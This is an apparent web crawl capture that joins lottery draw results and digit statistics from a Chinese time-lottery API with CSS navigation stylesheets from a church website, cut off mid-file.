04:08:40","preDrawCode":"6,7,1,5,8","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285050,"preDrawTime":"2026-01-30 04:03:40","preDrawCode":"8,7,8,2,6","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51285049,"preDrawTime":"2026-01-30 03:58:40","preDrawCode":"9,5,9,8,2","sumNum":33,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285048,"preDrawTime":"2026-01-30 03:53:40","preDrawCode":"0,9,8,5,6","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":2,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285047,"preDrawTime":"2026-01-30 03:48:40","preDrawCode":"0,0,4,8,4","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51285046,"preDrawTime":"2026-01-30 03:43:40","preDrawCode":"3,3,6,0,2","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285045,"preDrawTime":"2026-01-30 03:38:40","preDrawCode":"0,4,8,6,4","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285044,"preDrawTime":"2026-01-30 03:33:40","preDrawCode":"2,7,6,3,1","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51285043,"preDrawTime":"2026-01-30 03:28:40","preDrawCode":"4,0,8,1,3","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51285042,"preDrawTime":"2026-01-30 03:23:40","preDrawCode":"3,5,6,7,3","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51285041,"preDrawTime":"2026-01-30 03:18:40","preDrawCode":"7,4,3,3,2","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285040,"preDrawTime":"2026-01-30 03:13:40","preDrawCode":"3,0,8,2,4","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285039,"preDrawTime":"2026-01-30 03:08:40","preDrawCode":"1,3,4,3,8","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51285038,"preDrawTime":"2026-01-30 03:03:40","preDrawCode":"2,7,5,1,5","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51285037,"preDrawTime":"2026-01-30 02:58:40","preDrawCode":"6,3,1,2,8","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51285036,"preDrawTime":"2026-01-30 02:53:40","preDrawCode":"6,7,7,1,5","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51285035,"preDrawTime":"2026-01-30 02:48:40","preDrawCode":"1,6,2,1,6","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285034,"preDrawTime":"2026-01-30 02:43:40","preDrawCode":"6,1,4,4,8","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285033,"preDrawTime":"2026-01-30 02:38:40","preDrawCode":"8,2,2,5,3","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51285032,"preDrawTime":"2026-01-30 02:33:40","preDrawCode":"7,6,6,1,7","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51285031,"preDrawTime":"2026-01-30 02:28:40","preDrawCode":"0,8,0,8,2","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51285030,"preDrawTime":"2026-01-30 02:23:40","preDrawCode":"1,1,9,3,9","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51285029,"preDrawTime":"2026-01-30 02:18:40","preDrawCode":"9,6,8,6,2","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51285028,"preDrawTime":"2026-01-30 02:13:40","preDrawCode":"0,1,8,2,3","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285027,"preDrawTime":"2026-01-30 02:08:40","preDrawCode":"7,3,4,9,5","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285026,"preDrawTime":"2026-01-30 02:03:40","preDrawCode":"2,6,2,7,2","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51285025,"preDrawTime":"2026-01-30 01:58:40","preDrawCode":"4,0,0,8,7","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51285024,"preDrawTime":"2026-01-30 01:53:40","preDrawCode":"0,4,9,5,3","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51285023,"preDrawTime":"2026-01-30 01:48:40","preDrawCode":"7,3,5,0,4","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51285022,"preDrawTime":"2026-01-30 01:43:40","preDrawCode":"0,3,9,8,6","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285021,"preDrawTime":"2026-01-30 01:38:40","preDrawCode":"9,0,2,2,7","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285020,"preDrawTime":"2026-01-30 01:33:40","preDrawCode":"8,1,8,5,5","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51285019,"preDrawTime":"2026-01-30 01:28:40","preDrawCode":"0,4,3,8,3","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51285018,"preDrawTime":"2026-01-30 01:23:40","preDrawCode":"1,2,3,6,8","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":2,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51285017,"preDrawTime":"2026-01-30 01:18:40","preDrawCode":"1,2,6,8,2","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285016,"preDrawTime":"2026-01-30 01:13:40","preDrawCode":"7,6,3,1,0","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51285015,"preDrawTime":"2026-01-30 01:08:40","preDrawCode":"0,6,1,7,9","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51285014,"preDrawTime":"2026-01-30 01:03:40","preDrawCode":"8,0,5,5,5","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":4,"groupCode":2},{"preDrawIssue":51285013,"preDrawTime":"2026-01-30 00:58:40","preDrawCode":"2,3,5,8,2","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285012,"preDrawTime":"2026-01-30 00:53:40","preDrawCode":"1,3,9,5,0","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51285011,"preDrawTime":"2026-01-30 00:48:40","preDrawCode":"3,8,4,9,4","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51285010,"preDrawTime":"2026-01-30 00:43:40","preDrawCode":"1,1,0,3,1","sumNum":6,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285009,"preDrawTime":"2026-01-30 00:38:40","preDrawCode":"6,4,4,0,0","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285008,"preDrawTime":"2026-01-30 00:33:40","preDrawCode":"1,1,2,0,5","sumNum":9,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":2,"lastThree":0,"groupCode":2},{"preDrawIssue":51285007,"preDrawTime":"2026-01-30 00:28:40","preDrawCode":"2,2,7,1,2","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285006,"preDrawTime":"2026-01-30 00:23:40","preDrawCode":"4,4,5,4,5","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285005,"preDrawTime":"2026-01-30 00:18:40","preDrawCode":"2,3,9,9,0","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285004,"preDrawTime":"2026-01-30 00:13:40","preDrawCode":"5,6,3,8,8","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51285003,"preDrawTime":"2026-01-30 00:08:40","preDrawCode":"7,3,3,7,4","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51285002,"preDrawTime":"2026-01-30 00:03:40","preDrawCode":"4,9,8,0,0","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":2,"lastThree":3,"groupCode":2}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/queryDoubleNumber.do?date=&lotCode=10010
body_size: 197
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"preDrawDate":"2026-01-30","numOne":141,"numTwo":144,"numThree":130,"numFour":133,"numFive":121,"numSix":125,"numSeven":131,"numEight":135,"numNine":118,"sumSingle":129,"sumDouble":137,"sumBig":117,"sumSmall":149,"firstSingle":126,"firstDouble":140,"firstBig":113,"firstSmall":153,"secondSingle":133,"secondDouble":133,"secondBig":124,"secondSmall":142,"thirdSingle":123,"thirdDouble":143,"thirdBig":133,"thirdSmall":133,"fourthSingle":130,"fourthDouble":136,"fourthBig":123,"fourthSmall":143,"fifthSingle":129,"fifthDouble":137,"fifthBig":137,"fifthSmall":129,"numZero":152}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/getShiCaiDailyDragonCount.do?date=&lotCode=10010
body_size: 10
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":1,"state":2,"count":4},{"rank":3,"state":2,"count":3},{"rank":1,"state":4,"count":2},{"rank":4,"state":3,"count":2},{"rank":11,"state":4,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://cedarhillbaptistchurch.org/css/style.css
body_size: 217
content:
/*
Theme Name:         wam
Theme URI:          https://github.com/bluecadet
Description:        WordPress theme by Bluecadet
Version:            0.1.0
Author:             Shaun M Baer
Author URI:         Bluecadet
*/


--- FILE ---
content_type: text/css
request_url: http://cedarhillbaptistchurch.org/css/utility-nav5152.css
body_size: 1055
content:
/* Nav */

.u-dropdown-nav * {
  box-sizing: border-box;
}

.u-dropdown-nav a {
  display: block;
}

/* Nav Instructions */

@media and (min-width: 64.0625em) {
  .u-dropdown-nav__instructions {
    top: 2rem;
    left: 2rem;
    position: fixed;
    padding: 2rem;
    background-color: #323232;
    max-width: 35rem;
    color: #ffffff;
    z-index: 9999;
    border: 0.1rem solid #FBF9F7;
    border-radius: 0.5rem;
  }
}

.u-dropdown-nav__instructions h3 {
  margin-top: 0;
  margin-bottom: 1rem;
  text-decoration: underline;
  font-weight: 600;
}

.u-dropdown-nav__instructions-text {
  font-size: 1.4rem;
}


/* Menu Wrapper */

.u-dropdown-nav__menu {
  position: relative;
  display: block;
  list-style: none;
  margin: 0;
  padding: 0;
}

/* Wrapping (parent) `ul` */

.u-dropdown-nav__parent-list {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  width: 100%;
  position: relative;
}

/* Parent level `li` */

.u-dropdown-nav__parent-item + .u-dropdown-nav__parent-item {
  margin-left: 3rem;
}

/* Parent level `a` */

.u-dropdown-nav__parent-link {
  font-size: 1rem;
  font-family: "Montserrat";
  text-transform: uppercase;
  letter-spacing: 0.15rem;
  font-weight: 600;
  text-decoration: none;
  border-bottom: 0.1rem solid transparent;
  color: #ffffff;
  transition: all 0.24s ease-in-out;
}

.u-dropdown-nav__parent-link:hover, .u-dropdown-nav__parent-link:focus {
  border-color: #ffffff;
}

.current_page_item &, .current_page_ancestor &, .current_page_item:hover, .current_page_item:focus {
  border-color: #ffffff;
}


/* Child menu `ul` - set `display: none` */

.u-dropdown-nav__child-list {
  display: none;
  border-top: 0;
  z-index: 100;
  position: absolute;
  top: 20px;
  margin: 0;
  padding: 6px 10px 10px;
  will-change: height;
  min-width: 250px;
  width: auto;
  flex-wrap: wrap;
  opacity: 0;
  background-color: #005d55;
  transition: all 0.24s ease-in-out;
}

/* Open Class - set `display: block` or other visible attribute */

.u-dropdown-nav__child-list.is-open {
  display: block;
}

/* Animate Class - set animation transition styles here */

.u-dropdown-nav__child-list.can-animate {
  opacity: 1;
  height: auto;
}

/* Animate Class - set animation transition styles here */

.u-dropdown-nav__child-list.prevent-animate {
  transition: none !important;
}

/* Child level `li` */

.u-dropdown-nav__child-item {
  position: relative;
  display: block;
  padding: 0;
}
.u-dropdown-nav__child-item:not(:last-child) {
  margin-bottom: .5rem;
}

/* Child level `li` */

.u-dropdown-nav__child-link {
  position: relative;
  display: inline-block!important;
  font-size: 1rem;
  font-family: "Montserrat";
  text-transform: uppercase;
  letter-spacing: 0.15rem;
  font-weight: 600;
  transition: border 0.24s ease-in-out;
  border-bottom: 0.2rem solid transparent;
}
.u-dropdown-nav__child-link:hover, .u-dropdown-nav__child-link:focus {
  border-color: #ffffff;
}


// SAMPLE STYLES
.sample-a11y-header-link {
  display: block;
  margin-bottom: 3rem;
}

.sample-a11y-main {
  padding: 5rem 0;
}

--- FILE ---
content_type: text/css
request_url: http://cedarhillbaptistchurch.org/css/utility-mobile-nav5152.css
body_size: 427
content:
.c-mobile-menu__utility {
  margin-top: 4rem!important;
  color: #ffffff;
}

.c-mobile-menu__utility .c-mobile-menu__utility-item {
  margin-top: 0;
  padding-right: 0;
  max-width: none;
}

.c-mobile-menu__utility-item-wrapper {
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-bottom: 0.2rem solid rgba(0, 0, 0, 0.4);
  padding: 1rem 1rem 1rem 0;
  font-size: 1.2rem;
  text-transform: uppercase;
  letter-spacing: 0.1rem;
